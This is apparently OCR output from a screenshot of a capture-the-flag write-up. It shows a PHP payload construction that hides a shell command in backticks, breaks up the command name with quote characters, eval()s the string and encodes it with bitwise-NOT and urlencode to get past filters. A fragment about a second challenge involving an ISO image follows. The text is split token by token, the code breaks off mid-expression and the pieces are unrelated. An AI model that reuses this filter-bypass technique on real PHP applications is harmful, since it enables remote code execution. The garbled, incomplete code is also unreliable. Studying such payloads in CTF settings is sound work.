
constructions and payloads:
PHP
<?
php
$s
=
<<<
'
EOF
'
 {$a=`"p"r"i"n"t"f p"r"i"n"t"f"`;}$a(`
EOF
;
$s
=
<<<
'
EOF
'
 {$a=`"p"r"i"n"t"f p"r"i"n"t"f"`;}$a(`
EOF
;
eval
($
s
);
echo
urlencode
(
~
$
s
);
mkductfiso (19 solves)
Extract the ISO to see that
initramfs
-
linux
.
and
are missing.
img
{
amd
,
intel
}-
ucode
.
img